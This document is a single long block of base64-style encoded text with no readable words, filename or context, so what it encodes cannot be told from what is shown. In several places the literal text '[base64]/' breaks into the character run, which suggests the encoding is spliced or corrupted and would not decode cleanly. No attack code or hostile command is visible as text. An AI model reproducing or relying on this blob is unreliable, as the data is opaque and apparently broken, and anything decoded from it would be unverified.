ddKLFLrXxaDkCeuzxQK0EBGACHwDwKK/kCPABAJGDXzMGBQ0eQJgwoQGGDR1yeNCwQAGHDicaYGBhxQoVG1u04MDBAoeNRciUCcSI0SVHLV2ybBlKZihHlwIBqkMmS5EWKxgGsFCkTihfyNbRIrbN1yAOAJw+hRo1agCqVa1exRpg4lauFyt+tUiR4YNx/8yeRYvW3gFYad2+hRv3bTIODAsIEIuxwV5+/ARZYAjp1StYsESJGmTGCA0ODRg0sEBCpEgDdwVcxnt3q0MGIkeS/[base64]/LGDKoRL74QQABAlZMMcUVCUBAAhll1ECDCVKcAAQQNJAgxhkn2GCDCWRsUUYgQYBBxyBBGGKFCjLSrwIebKDShp1MyuISYohRxQ4bAtxIBQvwI9MCFXisMYYYUmAzhjDegCGCD1aM/[base64]/f4joQgbcOCEk3HC/rHnlQRtyy0RLn6AMEIKL0ziCg0x7FCUfkG0TUQBSCzxsRNbZJHrAQiQoEaxNdigRxjD5tHHHycYssUUJdhARxCCnEADFHoYUz+9e7BhiB6GyGIIwcnQ5RlfaGGEp414EDNK/FRQoU4EJgCjciXWZBOECT5AAIIPNKcxyA32PMhPhQh9oL5nsV7dIfdaKCKLkwChPZCbytCCiSJ2NwkQSzF9qaZLBmEkkDJ04h0kBi4iwQYzivpmHdN8ycSIAGLF3ilat6+qAKpGHVfXr/KyotizwnHCfPWJFaT1ZfdiIASGOLBCt8LOE8QKGzyj34r6LGAMuMKVmYtwwA51sB0g/shQhJAwwRHEmB4yRkMMXRBjFYGYDBPIYIeUrGJqt/FXbgAWjgURjWAFkw3CCMYwUTzHDLiTDj9aJxGuYCxj48lEIuAAB0WAxzwgI094EGMDEagBFafIQhbiI7Oe/A0LWOjBE5vEgx7MhwP/ASANaICGnv1jQUO7TXPOoCELJW1pHMoQGs9wBjhIjWpV48eI+mOQ9/UFRi6KUY1UhICxaYBNemTRjN4mNiK57W1HmluQEFAD+rhHPwwwl+AEp7MiDKEOvtjGNrhUB5nFrGaNzI+ZRiCjDcBBEpIAQxQup4MUbOADbPvABsY2I9IVxHSnA5QFHEMirO3KUOYySR3K/[base64]/R1wuMEzITJQWFzYNGLXixsOS00Qxu84IQWkE58NryhYRIxxivAIRHe+Y5zwBNEITJhBTKoxCkYkQU/qKEHH/mbEpM4BzJgQXBYCJw2DfAZG5DAC5zQwzgONLRfvEIUDlraCU4Q/iGkKY1CXGBjD/[base64]/3APA98KGPfwJULq8gQUWWxxBZ8EM4hlHYQjOhv8lYoQ1moAFg4HmriYRrKwywwSloYYcsBcKjJGACI7YEwUwS4xJMqEN7B+EE/[base64]/jsCuoFTN4tcCdkGGkmNXmJLHDEbypoAZQgF7Mg5aByUVBTDHQQhjAoQQk7SoEOlO3YFhHXlrcElEF1JRZIwk520tXJELSp6ubSztvYXYmmoHmTOizK3LjLXRGcFJnl/[base64]/qHrBTvYwTjGcZvZMBTQSYgQhAidNKZhCA75AmOj4+jugkD6RBmIQI/yKFy0oQ0Bk4bAi+4II0Tu/khHMEiSLDMX6lCjwEkV+OoK6szc3UU3J4xIrazrbYeeCE7V+emImVaAgld+jk1tMraxj79sDewxAlQf6C0JWpEHwG9QxwXmtQPXgs+8cwW9w+5NUqLd0dREJQn8NnY/lZ5tes/9ujvVN+jtiNHQQAD67vd8/f3v8BGKIl4xgl9oOLfYh4QzQHzIh34awPMRhbNIBhr4CkpohtkQBUg4jMF4BUGwAV2yACdgDAt4gGcZObvgMGrTCDIQMUY4IG+7BHZJrXcROtPYBkDQoDQwBEPIMVUwhdXquWAonKI4OqQjMsI7suKgjV5wukSAhUZoFDNggqKSoawZwYa4OhyC/gMu8AEMwIAM+AAUQAEfAEO9+oEs07KH6YkK6Dk1IAPTKqseyAIECgQ/uLs1YzM/[base64]/0y4meaLeqyJlLQgZyWg1aKIPriS/92z/+iyf/Ywgn/[base64]/jX5I7GZgB5QAffQNiuZrk9JoulSsW3QhZSTCVrQBUYgA+bKgi/RiNASRjggzBtIksxJJBBYExCwEzmBJWiUPgV7AM8QSc7AiMqAJOCEriKArRVgAhqwMy1KBC0gA2+rA98xR3RUR9pMIls0JmVqEgaIRO8JAAaInXBql3oLhUEwgHzUR1rZt//zCoGLpw4UhXAQyLfwh3zIB33IB38wkGLYh3w4yIRjSLQoBgltuGTwgiu6xnSxAhJAFsngJQNwjIhYHV7JTveQHUZQBewyR11YBZmLHnaQyZmUOTNohF9YBVq4hmsIBlPAgjlYBFNAUlV4hvVCuqMDEaJUqH7p/peeao7lgAWJcZQYikopnMqNcZAb0MItzIAx7UoM4Dq90isfSAIz4AkKEADZGQLCoSCWKQJAqDs2m8u5U0tdQKI6+wwo4ATAg6sdiAVN4CFJKI4cGqMKWcRDQxoJaaMPckzILIAD0BrL6wskeSW2MQEWWAAF2MxPVQDQDM2vGUUIiIC6mZFSExK0UU3HWk3XHK/dqUuYIwbEWQlfUAfcVDmVq6BLqIMs+KZa64gw6YgnWKMruIIgCILKbFXISgEQ6MQkgINmnYBnjEIpnE6HqE6RuM6GmML/4ADu7M7doYGOixQraAQt6IFjWsFmsrfVsAmcKAILoAAGyA9ry4nA/tmm+qSKAuibQCiKojjHRsi37AlQAdUeAo0nBnACJ/ACK0iEWlDQBY2LAky4BNxQs/AHCs0HACsGDQ0wjWU4YgmaNmAMBTMAGrCCulir1nmAEMzOgihQsaiPjJpNMgiEUKggTHqXG52HVJnJ1JqGo8uNVQjSa7jBRViEQ1gEJZW/amhSpaMN3PiX4VAEfcmhRGiENiiDppyYbN3SgujSTLhCH/BKMSXTrjzTNFVTLmgSN62AOM291aoDGmCAQFCFnGgzT/CEU/hbXeBTP2gBxlgBD+AEKejLTJACAtkhRGWojVGEM3CaM+IQZb2CwPoQxywsfjDJykMssuUHtpkA/[base64]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[base64]/kwV9JCFaoC0FhvDwdFm3G126DYNib45wvAllwRXWx3IqVBAedAZsAIZZLBFCyOOlGHAd+OJ53Jz3b0ss3kgvyxAAJhtCZ96lZHWhoJBC32fPv/ts48++uSDD4D97VMff/49fV/U/[base64]/kIdc/ihBhAQEODUBCBwymkUYJwBB6gyknrqGVcEwQWqcJzx/UavsvO+ljfN1IBMtua6a69D6b9AUUstpYD/poKsrBwrWV1xFlSyEq0VMMAGr7mEI0LhCEdkLBS+oAu31KGOb2jwG3t6hip4UC6/9IUKKGBXu2BQGCV0qjD12oCy8sUPftHQZw6q0NYiNJoJVaACLUBYHRbWMIbRBhC4CaIjkHG4XvhGghSE4AQpyAgjIqcCNgvPc0zDNkAg4zeXMMMB0BOzlpGRZuYRgHe2prMtvcdnBuAA1uKoIKb5xx/5qCMd/+OP+hQtQPsoxo3+0UenyfEfgiCNEaxAA/cw/lJsHGgBCQb2xjZYYXipKRnb7BCKb6xjHX16BjHKsgpkII6JruCFN7qRDnhIgxq9+JuTjpSkk/wCcbSYYChGOY1vsENyRloSS5LEElGUoQWDOOYgGoElLYWOS6MjXS1goQgv/OBMqDsBm970ptddwQzJEYEKWtADbcRFG8TQxp+IITcgaYwRoGCFMboRjWgYAxNU4EEWVjCEOvhBNUMggxrUQIUaBFACGwABCDZw0Ip073uKeKj6uHARFPygohUBg0ZqsRL4gU5+B6AfA2ZCk/sNoFe+0h9RIGAUn/wEgNcTYFWUJRUDSuAqMvUKWCwwgz94Ix0+9QYvQPEaR/ji/oLccosG1QEuENquBwbxyxCoAIQpTKFeKYBBRYJgkXkpIQwshOEHJoAAfdWQX2bDScBGs5wAFKACZvNhaoI4xIYV8YiACIUSreMLtWAngtjpq8bsQAYbMOCK5CkA2YpQBwvS4hCMeAB4ZlbGlpnnPDIrQGaaqRkDwKKQnv2HPwCENKXdI7T+yYc/CFSfPDbtHvhYmh4LmQhEemGRMLFJaThAggeklQNe+IUtaEAChNlBsKkBBC2+IQ9PdssXqqgWLXoBi1VIw6fWhQd24UENUdVIcOEI3C8SFwoIsmWX0zBS5H5puVn2IhmZKIIxN2cGKX2umc7kBzQ5AgvT/QBN/mlSnTbdFCcuaGEIIuihPolhDm0MQ51+KuotGeGJnlo3Hd24cDQ+cc9/+uEgAM0CFmowAqZQRaETgMpBsapVLszpCkmYKAoykIGJMBQOtXAfO1wiP5rk5ACeaUB7XKIA/[base64]/dl35qQxgqf/i1k1QCEj6QZ7T6mbS2w8eFZSJCGBl7gAG4rRJqyQSjWXjjSOARBvOLWpmRkCIQv1rHcDo6IFhqLYCvg0eXsktsVsHhFMAMXK2TAwom5JNI3qmGP9EpuSb1AhkaT0YgRtKANnaMvM2edq/zWYkz9VZOaApwBOPngCUVQgQgoUDsVKJgYpzgE7+T2G3eqsss+7cYuorGLNWBBDflESBbYXIMFXG9ZTu7KBD7wARpXZKIy/0AGIpCBD2A1I7DAsY5FahOR0q8yQibySYni0paulFgIIFamnhyBk0p5yslSllOwAoQ1bHnLHfd4K9TyozKfGc3oeEYd3MxmNmNBqopB/kxitIdRONh5z2+IAgikkr2Ac6msDEB2A0SzNUSD7DnPKcAKUpMQSDPMNiW7DYgszcRrUZ7TgajDQkJdswYqNhBjZgQJJNtqMlb2ZaCRtcAbdGvPppa0wL6HPvaxR/[base64]/szcRISVVchcBsQcz2VE+7QEP4gUjxFdTRwdkekPBOzKsBALsQwLlEFZ0lWdVGTdsjzFH8xT10UDBfpUK2SHLwwJUiWVUqGDNqgBYKzd2knVVIBADMDLBnxAndlZ3b1BEKCAQlXE/[base64]/ir4FVvA2zSMA+HMmyxFjj3QAzIYyS+IhQ38WyM0ghmkoejgFzRJ0yCQyQ2sI8KxjjY1nIFVwAFSwNecwoI9wyLQgi6E0nMFgicQo8fJk0BGAxXYAEGUQUWx4+rIWM7p3ApKXQmioFU8pJ/JHAoEwRkoQkmQkkvMT0gJHSVSopANWdJZz670BA8ixU/sYARMBVJQXQ1cClV0BVVowAV2HZctYTqogiMQwyoMiRRq0J5ow/GwmUGwnVQRQE/AgFeBQMxpFVTmWRDAAEJhVQ6kYU6oYWZwQFbmkBoJHsh4hxzGFSDMVcZkDCMIlrUFUZhNwzocjh+qBabRwu8AQhFY/tEgHlYBrE0W1AEiAqNkld5kkYcY0dAkoo0gXGIh2cNp8RqA6IMo/gdk+lonfpY9RJKEQAiF7FgBPIAgxGIsJN84yMbD2IbCbFInLdc6bJAvkAETlAEvdBkvSAN2rVJtWpc0+I1JMMlJVMMvwAIuZYcSuUU10EM12gg1GgnhhING1YIN2AATZEImhKM0tQE5dkn+jYoipOMPsFgS+J9/AWAHnIDDtUAFHBgCVoAA1IE5mMMzBIMpTIPFDUogHEOXHQOFfVw0yJPIfYJBZoEZeEEbDKgXeAESWIEVOEFCsqOZLJyAMeQPruDNyZycwEEiJIJ0diSuyCAlVsYDjOQC/[base64]/hawivhkgnWCziRmJ0jwX/msT/n43w38wHcmQX/[base64]/slRcxAhkwEJ6e/tHfea2jlQF3jN5gFqrLYJZhTqLqLaocDcg+wFZ/4EOk0gcn3kM+6EMxlOI/[base64]/sEKlEEiQMLthgQsREIk5Koo8Gu/AqzAEqyBJqiCJizqGIEROAGCIqiOWexITa38uITyPKcNeKz//A8P/v5gUkxdSg4LBpiAi7po1cmkG7ws/YoNA6gBKywhL6gFzgapFA7pIajAQaALFqxdFjwBAYAhGEClVh1tVcYA3MVAVl0l6KwH1fqYSH0lZmntWj1HBXwtbIitxlyexCxKHprFbqzI2spl2/LVJdjl18xtzZCAQaqGX2oBI7JazVgWc/htZmSlwPEMPWDi4ypmaskefrwe4zougCRuIXGAexiyBZAADVgBLCgDqXLuOPzDL2BHFoduIJQxI/gCO8gDJy/XNxDDIUzHJxRjdg3owPrb7FaYNFwoq2yESiDJR7Tbr6pINdSy8OaIvNnDLzRC8R5vI2TCIIRKJjBvTRSA/rSCxKpIZ6kkwhm0AR5AQiTYAiwMghZoQQ/[base64]/WgZJe8nilgW5Q3phBWISRwdcI6hzvpSFmgfOUgQU84t6Gx1qlER3X8ZbmhFvb/jF8FEAyfFYe5cMfEbJi2oPrAfJpXWIm5FAig+orPnJoKt+N9MJ4ZbHChG0oAMIlbEMnc/I6bAMjnMKizJNtYteAJsIpe8Ed5Cd2icIvi4JJdBdIRJAM71Itox/[base64]/pDBEyALYzTG9jRtF6ZAF2qPEu+MZcwaVz7I4HmlFCd1AdiAo11xmjrMbQBRWTpCWTCCLszljxaV215MC6BxZYHG8OypX5pB3prRWTdHWo/[base64]/jSghH6RCqWjN7KbNy39QnqTd34NM7TaT9j4mEI/p9vYQFGUVLAsgJuwXE/4z4liCot2cNRVnVVI2a9AgApfYHJXwMjgRhaU9IUZwiJoy7eACxW29EEARttheBbQdEvqnQohLRd2IbyEuIhXJd8BdZeYjYrfdqF5pWjETAGQQIw3NZqyOW7kYdiyhY9XTFb3Qi/s1XgBAgPk5ZCbxiPxgBoAghlAlqBGFlrPDHOUVY99lJTDtXskgmf9UTHsddO81l1P7iVqoj44KuR+liDkEAnAgi2IgiAkAiyqHzU6+i3x7l8lDiDogrZJdlGBMzkPY56LGzyc8imLrn2SsqDP/oiT8Kb4PWPvKtFqswN+oF847F94kza+9cKww4JtP0em5xeperqnCwI0C2gktAFyqwCqq8AiM8GHeEusn0Ig7GgZWAEO4LpwPUH75ucgnMIq9IKQQPZ3RdMyQ0IyJruyLzvr+2bgsEQ1+D0/3DwlwoSHVjtqFAG2GwVPQMCbmOS3myiUNcUHuw4BPkF/oUBYofuv7IJHh9ydJHcB9CUiGIOFlTSIkBm+o50KyMBL49NL+zsVPIFYGYsSEAIhhMGIJ227xF3TpmFm7cyd3HZcsxVYpjWZIoQQhW3Ga3zZJjZA+EI2DRkyX718Jey1cBWtUIyyCBAQgGJFixQLFGBg/mFFCx5qAgHiAADARYokSV4sYBFlgAIHYMaE2YAmzZg1aTLQqdNAT0H/gAYVOhSoP3z69vn750/fPadPod7DR5RqVavF9ukrZpXrUBoGChiwYsvWK1G2lI0bl3ZcOF8NaTmMSwtZqEC05LFb903Xtm3ETnkKFMhbN8PpEAsS1IbxIF6IIaeTBklU5Vq/kmEOl4yzvVqOQoWi5evbt2rs2IWrmgwWrESZYHGWXSsTP347ceMmabtWb9+/gb+KFWsTcU2aIrWBpAkSjR5ObFhQocKKFTNmDqki9oyYLlWXCEdGbMULDg8emLBK580bZG+LTKnSdY2+OXTrfolKdMaL/iBItV4JUMAAfynQwAMRlC2zWmx74IEGGOhJJwcfgMk2G2wooggbFhjAwwEUWACDCAggwMMSCYAAgghYjACBFTPI4AdFkqEHqHBqgSMIE1gcwcdPogkyml2ikc6CCgzgwRjx1hMNGb/QidIcVbLgYYgshughiy2HKAKLLMgAQgINPvhACULQDAOGNWGIIQUddEghBRhAiMG2AyDcSaY9YeLAAgsayOiAnjIKq9BDLTKgCC0ACYSRRy+J9JJHGQmpjkvrAOQhRnyZxlOCDlpoobdocYSRFiYySaWM/lzBhh7IcJSGAFBK6aSWVL21JD5nwqmBm3DKbVAD2uiKqH2i/soHH6iyWvYpfagqRiljqa3Wql966mms4WJRRplYwlFrGl/[base64]/HAAFVVEUQEFUoRgARZWRCACGRWRmCp6YPmhBhNMGOEPIoWMZoXp/[base64]/[base64]/vvehyuVzA8AAqgfn+73u5zwBCz9s5Y/[base64]/oAEuWhg4hO5HBKRIiONzcHrGdrgji4O0YPQFfNLqFOmMqnwhA+MSQMSmAAI5CSn3K2XdtwkgG1sBZPcpE2+wpNkthCFTnVmhCIWpQGjHCXPSwACC0PAQhoQnIZ6GoLB8FkFqBbiT3I5AhDgC1/8wrITwNphFYMBj/wiWpKJ9jclLwlnRsO5k2wVy1rIYuBIQ+oskw6lKSW9hz8AiI98IGUfPX7pA5PBAfwiAWw4nYZOedrTt+jig6Vx8pOR0b2lRQYeVXYqZLqRRBzukDVVHceNegML0DTsG4KchxGFggx2jKOVGqRHjcIVjl+wFSdgqZVc5/obbhFnZZrYxCic/mCFNJphBRUoNAVa4AU0aMIWrNHOzw5xiURc2T2SxXIo9BiJV9CHPn30Iz97URBk9OZrYCOtgRRUi47dJm2UZACFZGKbJ/[base64]/1h/kBnrdTGDvyxtZLxAPwa4RWN1iC5OKjknvLzyU3/hlFD0QrxWLnK6bgyKETxC6PzUM4FMitQfnEZzCBjpw5LTTjYIRRir6ItOA1XNUKtQSiyuq0QKsD78Jzn3uyZz36OhBGOA4noWMAGNIACEr4Qibo2ehptTKIoXMEk9vxLGI5AQySO88dnXGOz21BHqKtRjWmQutSnHhtnwr5q3MA6f7L2QQ1OGUoToahvuY2AihCQe/MmwR4jvCo7frqKJPslFFxPhi8ukYU1RMMwz1WukAwDCp4RgxjYzrYqAMFtb383S9oNXXg/cE3asYn840WABEAwgXe/lx8RzQi9D8AB/[base64]/4Dq9GAQ8EYWXK4EiWRxDekBNigRNGQTRqYRQCBPIobfIioxtyYRFCYdE2YdM4bWoCiR0y5lNI74Zu6NSqIUEWRPV2gvVG/rABXA/28ob2UAQCyMuaJoDdyO0DaiEcPmgd1mEbVoH6qC+FaMESzMoXBoMMeMACHkeXoA36ugETDmH6tgOzsk0XAuFPeoAHrOTbmJEHeqAIyOAJ1iQHYAAFYMAasREFPoC9UKCZNCDeauWi1mZt5O9P6s9Q7g//CMV9GCDgGsV5HsVSEqwe0wCf5sUUDMEPHGFzFpARVqCgVOIA5Md4eMICWoCYEKJUHIEDPFBVWkIE7wd/gGW+DGWVqiWlXPAfXEzmUIqkXrDGXtBZ9qGAsOIFg0IjbQ4oWgoHwU4HCcUJjk/4hFDUiNAInQwJe2ou2uAxEKMJ4UEaGGEQsg6n/q5KKNriKP+hh8rKHn5BIKahGuQh2VoJDL9wKY8S7ZKB2dAwTyJkDdmQZPTON94Qr9BoEyIhOlZAC7xgFPaME+AyLiPBLcliYEQhE3xyPTLHE/[base64]/tKxHfdNnUKQIPtLAFqADOBpMNxz/jAAYRHm4B4ZjMFMoY985uOGiFTYRyArgnj+U0IoyVXIgBFOMy4cYVYekiXi68QmUiY2KjfQCSOpZQadYgWnAqQYaChqTiP9QUNvzCpizuf+wVnywSX/IcgmyAAswECTDCFs8lNw0i+U7i1gQRDwwBF4QRqsLiipwRUSYRAgQaqsUCisKriw6he+DFyMTSqp8uuw0nCA6x+qgdiuahzYKmTgCu/Ecixrge/4DC0hYRPaYDqYoA0Eoa72UA9rShNGgRP0QA9GgdECERLgoBWWaj2koRUcAQ8uAWpqwc9sobouSzD9SBu+wRFAy2ISiTEb8xcuccsyIzL5YTJpojI7/vETZY/XXIQAPDNOYiBUQSA0J8AR7CGoaDQWV9M7XNMeopIdpiFdsmBumuAPmiuXPuEPEMEOfJONqs+6nsEchjOYCm1Auc/[base64]/iRmHGJhHEIv2KhS2LCqDKc0HEKPDKPI7u4uotowz9RUizZh0awAIXNGFNrAC/[base64]/lcoyVzVcSfQJwvs4BIEguzMYJ08EFfOM+UmcmFzI1towFrsAR80ViNlLkSDYmNhLCr0IeaiAoE0smL/YUSFQsZI1iqSgQRWlAGKoF93ahVg9CZNI/RC78l0Usla9lP8MtQKQuzCrhEKRgqJAu14CGir4euw6veQNgznoYeSzQwlRjVu+Kq6MkK2lGq7dCyvVosiITlUgAncVhQIDRJeoRECoVdTaA+VgRMg4RIGBhYqo4nTSBRao4ljcTD/lfOIiqg26xvu4I0HATYqcbQa6XBng1KliL5qolccl5T6xkUgAAEmIL1yJ91G1dzuYCqDinOQkDW7gw/4wLfGwReI/m02ecAGyAAQaPNVSGcYe4b6gDVYtaE73KgOBEsnKoAjwO0ZO6IIhFcCPuAGkgAMgiAIriAJmumaNkBO3s15n7dP0HF6jYe/1NE8+Wsigkca4cl7/W8eB2Neqk0BOWgQOOAB940nChIsKKknMHlL+hUZFiIRDmBgT85BEdYr/TdCwsIK/MeAU7DHHPhEPzYpOjJiOxJDhWIGEegfPDYln6VaXgEme4IJGOESxgyE63caSiP0XHEdSlihO3fpbjL0AjUqSXg2aKEKL/gfwqWGDWcchmsKpXQqxZAekE0Mu3DYDOcxpwG4itgAQsyKvPRuwXQ4viWNbKAMEoEysgAP/l5hUuhFO4jBgogjUkTri8k4QMjCFzavEadmjYlqGthgquFAjn/hFYKDtOw4E1VvjzuRjy/TB0aAlHLv/CQg93K5vKp1VGHZF+ZBHoIKNX8KhbQDdFPBcOB6hGihebbKEcADU3YmhWSxasxBs2bROwKh0FSAAXK3AqAxS6DRlmwACEwgFQ/pDDD7DFCgFMsL3tovplFiJYJHPIU5v84p/1bCogyAA5QVHte1UtyzoMfMH5HuIVCl5La5JzJOmyeJCUpHfkOhIKjqAciZflAOo84Znf03WyDhgTqSgRwWYkm2pAgIK54CRPFBgp0lZCM4n5+CRK3iFRpApvhqUiJF/jRAuCCKkKEhRi+M7elUc/[base64]/rpWd8pmoMm65VIRDqYDosgAJu1wIeGwug0VUo+6wlAAW44Ja5gAtQYMnHRAI8G7RbQgA2ogEqoOXWUd/0yzzbUSNYe1ldu5kh/[base64]/obkuEJgIANXqM1REER4OAM2KCqUZyReFwxPcYmguVSH8A2qpPICeDIzWu3yhpvzMvcPqAVv4Fzh7CRdSEUtsES/lLhy4RiHXSBHahvNDzop+hWFYz+6OVDs0Z5FpGeEXRxBG7XAChABWQgmZZxss3v/D4ABWJkWvmc3P4c0GlFI46Eowhyv/bttLV5Alk7Q8BE4MDXoNF7ICDaID4OInoA0y3CnFzt/nI7tzmgDOpAGuvAX6dhFQS25Ah2IvYXuZM7neuPA9R2K43luS90o6kiK/TBQn39KRb4HlpQKmrQKbjb843FHmDSCdwWTc0AEAoavZed2iEmL1CjGgwiNEJBC+e72lHDFrrQpB0aNazKKnqoZ5GS54ei3Jm2KqqBo2tYMmEa0Nsdi4bjv78lFjamF0y5B9TgEELhk6nvGTZ3/huSwYLu1hGg2We8Q/0/[base64]/s5eTvv2LTfAwuHEhzs8fhyi8uWuBxPmQMOLKJvU/+27hz179nz6ivmrXj3fvXzise/b1z27v+3V8ZmnXkw9dX3Z7YEHbwSxgTavRAn638YgjFyCmU/TTFPNOuzIww4784TDTjW+hEIgLb7s9k2CDc5DTzi20APiPPIoOM449th33z/0mHhidSuiWJ099LTYYooIJvPPiQj9NVePCNUCZJBCDlmLLbHEUqIyyoSjiSeqRLVED4eccpRSz2jzzDMsbTONksr8Mgotp1DJ1FJKJaUlS1mmmeWW39h3xhN3DNIIHHew8cQReh7BBhyZGPRLoIIO+otABBmEkEIMNbTc/l0IffCBCR5ltBFHF4FEAEYdfeDLNyZ901lPLtHyDS3h3MeOOvYMBVRKWz7jki5PznrUU08lJeslVPDAQwUU/KqCV44NAYQJZpVlEQKQStCWWhup9VaPcdUFwAMcPCQbYoFtOxi33FqwWBHiFlGbZJdUVhRmvYQ6YSB1kJFFC6z9hlpssLFmb2z5MmCDZI8BQsuBiRxAL3BwoVZcwgcgxzBzzBHmXMQHOFELdb/UVAx652mnXT77eEfdevdch10+7qFXcnzv2SQyPtXRN1572OmTInWiDNZGLLAI4oUVbbTxXyKZrYthNQ1uCKI809ByLmZFr8MgiB3GcqKM66wz/[base64]/bmqbfYYAhnBpwMWZcuAGEuSxzmVD4ohe9+IwjDmGHd8VrXr9BzGosyIAG8GUvDCCBFi6R/oUilCEUB8oEByjIP9NMqy8KKw7DkOOw5RimW/[base64]/AIhi1rY6+4SO4QAAQgg8Eim1MK7/mz6LgITCMWnhueZoDxDF9tgxziqkaKrreMk6mgJS5BxklG+aim0ElxMksI9MvSAB+ETXxayQAUgoKAsG9hA+pQFgxywjyxjcQs/HhmXhVjAAqtZyLbm1b+LskYwAhyXuCBjB3NVJoGZcUQgAgFBCcqrNBWEyAMEAxELpGYvLbDBJRiBG8xMoxdGKJgK6SKcFrrwhYqKoXLs5bADdGswHEhEjqpojx6654k2map2SEZEfyAxHzJb4hTv4bL5lAyQ/0jEVUgAiV/UQhBWsIITnNAGPETiC5GoxWaqYbQG0VFq1WAagcooR70W8hfKqJo6Fgm2sCmPrH1cBzKIMQtf/hDSkMqLH0QjKUkh/SIclbTkJiIxC2gM4xrEOIUaDhFKebIEr/[base64]/4/BVNMo/xICrBR7FTR3qEFLJTGbFJ21xBMlQhJXSC6kwbcBLEcaAArRgBYBoxBDswIhVcGYQBKPXCoU61Bc+/[base64]/[base64]/6SKOABalj7bg0jTKerV7T5NqkJllvYxyesrXkbosiRWSAdpHSiAZAcIQucIEN/meAwyAGIYgpF8QgQRJUMmvB3Ia0LrrSNfCvIVCAa7flmmrpyLdP0Kl3forV20DHNuwxj3kgGt01wYl3PUVceRJXJfxNV1G6p5XT1uEJtZuA/e2/gRToQAcM/gDtUCBhFrEjbNMjSsUBD7AXsaE/HHZR+QNiAmBBHFcEHgcZKBZyIkdyLfYuRbACFFAAKncafcEAMYdRBmAtEHMVeUECgwALTAAIq4AMtNALTvAbcxF0CjN0g1EcRqccTxYxf2EFhLc1xVAM/3Ay2XFE2BFWWFcyW2cd3FEdZAZIVpBmxQQLbWAGZtAzbeAFXoAESOB24eBpySBYJwIi6/ASe3Yg/sblaSYyDnVzJOCHWzWxWEJYRfRgeIZ3eOtAR3S4ClfzDZP3UBAlEfyAeUPSC4oEd7EwEK+gC6Umeqo2PYaDevLVSs/AWdUAX6k3DY1nD8nwAbpzfxNgAhOgASkAAh/QATZAAzRgBE7gBUGTCJCQCaJgiwUhCrXYbAnhEBHBfLLDD09QBACmANeGbdjVERwRARlwA+KGfvAGiN63Dg9CeBxiH